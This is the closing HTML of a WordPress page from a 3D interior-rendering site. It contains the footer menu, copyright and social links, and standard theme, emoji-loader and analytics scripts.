        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d8b8a37bf0"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>